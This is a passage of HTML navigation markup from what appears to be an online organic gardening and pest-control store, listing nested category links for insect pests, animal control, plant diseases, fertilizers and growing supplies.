   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li class="active">
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
